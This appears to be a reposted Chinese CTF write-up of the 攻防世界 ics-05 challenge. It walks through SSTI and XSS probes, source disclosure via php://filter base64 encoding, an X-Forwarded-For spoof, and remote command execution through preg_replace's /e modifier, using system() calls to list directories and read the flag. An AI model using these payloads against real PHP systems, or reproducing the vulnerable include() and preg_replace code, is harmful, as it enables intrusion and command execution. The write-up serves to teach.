本文主要是介绍【攻防世界】ics-05(PHP伪协议+代码审计+Linux指令),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



首先根据题目提示,进入云平台设备维护中心页面:



页面无异常,检查源代码:

发现注入点 ?page=,大致有如下思路:1、SSTI模板引擎漏洞;2、XXS;3、PHP伪协议。

发现注入点 ?page=,大致有如下思路:1、SSTI模板引擎漏洞;2、XXS;3、PHP伪协议。

首先尝试SSTI漏洞,构造payload: ?page={{4*5}},提交结果如下:

发现页面无回显,说明大概率不存在SSTI漏洞。

然后测试XXS漏洞,构造payload: ?page=<script>alert("1")</script>,提交结果如下:

页面无响应,说明大概率不存在XSS漏洞。

最后测试PHP伪协议:

当payload为 ?page=index 时,页面如下:



当修改payload为 ?page=123 时,提交页面如下:



再次修改payload为: ?page=index.php 时:



页面显示OK,说明可能存在文件包含漏洞

上图引用文章自--上图出处。

首先测试 php://input,php://input可以进行php代码的提交,抓包构造payload:

所以php://input不可行。

接着测试 php://filter,构造payload来包含index.php来获取它的源码:

payload: ?page=php://filter/resource=index.php

提交发现index.php被重复执行了:



说明源码中使用的文件包含函数是 include、require这类函数,这类函数直接包含文件会导致其中的代码直接被执行,若要包含文件而不希望其中的代码被执行,则可以考虑file_get_content()函数。

所以我们需要使用过滤器来读取源码:

构造payload: ?page=php://filter/read=convert.base64-encode/resource=index.php,提交页面如下:

得到经过 base64 加密后的源码,在解码工具中进行解码,得到index.php源码,如下:

<?php$page = $_GET[page];if (isset($page)) {if (ctype_alnum($page)) {

?><br /><br /><br /><br /><div style="text-align:center"><p class="lead"><?php echo $page; die();?></p><br /><br /><br /><br /><?php}else{?><br /><br /><br /><br /><div style="text-align:center"><p class="lead"><?phpif (strpos($page, 'input') > 0) {die();}if (strpos($page, 'ta:text') > 0) {die();}if (strpos($page, 'text') > 0) {die();}if ($page === 'index.php') {die('Ok'); //输入值为index.php时回显OK的原因}include($page); //使用include()方法包含文件die();?></p><br /><br /><br /><br /><?php



}}//方便的实现输入输出的功能,正在开发中的功能,只能内部人员测试//以下才为关键代码:if ($_SERVER['HTTP_X_FORWARDED_FOR'] === '127.0.0.1') {echo "<br >Welcome My Admin ! <br >";$pattern = $_GET[pat];$replacement = $_GET[rep];$subject = $_GET[sub];if (isset($pattern) && isset($replacement) && isset($subject)) {preg_replace($pattern, $replacement, $subject);}else{die();}}?>解题关键在最后一个if判断中,若想判断返回True,则需要抓包修改 X-Forwarded-For:

X-Forwarded-For是一个 HTTP 请求头部字段,用于指示客户端真实的 IP 地址,尤其是当请求经过了一个或多个代理服务器或负载均衡器时。这个字段的主要作用是提供了客户端的原始 IP 地址,即使请求经过了中间的代理服务器,也能够追踪到真实的客户端地址。

在http请求中添加X-Forwarded-For参数,发现成功回显。接下来的解题关键为 preg_replace()函数。

preg_replace(参数一,参数二,参数三)函数:

参数一:要搜索的正则表达式

参数二:用于替换匹配部分的字符串

参数三:要被进行替换的原始字符串

构造payload: ?pat=/abc/e&rep=system("ls")&sub=abc。

正则表达式中的

/e修饰符在 PHP 中已经被废弃,它表示在执行替换时将替换字符串作为 PHP 代码进行评估和执行。在较早的 PHP 版本中,preg_replace()函数支持/e修饰符,但由于其存在严重的安全隐患,自 PHP 5.5.0 版本开始被弃用,并在 PHP 7.0.0 版本中完全移除。

利用正则表达式将 abc 替换为 system("ls"),再使用正则表达式 /e 来执行命令:

发现命令可以被成功执行,并发现可疑文件s3chahahaDir,构造新的payload,将当前目录切换至s3chahahaDir中并查找flag。

构造payload: ?pat=/abc/e&rep=system("cd%20s3chahahaDir%26%26ls")&sub=abc

%20:空格

%26:&

%26%26:&&

提交,页面如下:

发现目录下存在文件flag,猜测flag值很有可能就在文件flag中jia,于是构造新的payload去访问flag:

payload: ?pat=/abc/e&rep=system("cd%20s3chahahaDir/flag%26%26ls")&sub=abc,提交页面如下:

发现flag.php,构造payload访问flag.php:

payload: ?pat=/abc/e&rep=system("cat%20s3chahahaDir/flag/flag.php")&sub=abc

成功拿到flag。

这篇关于【攻防世界】ics-05(PHP伪协议+代码审计+Linux指令)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!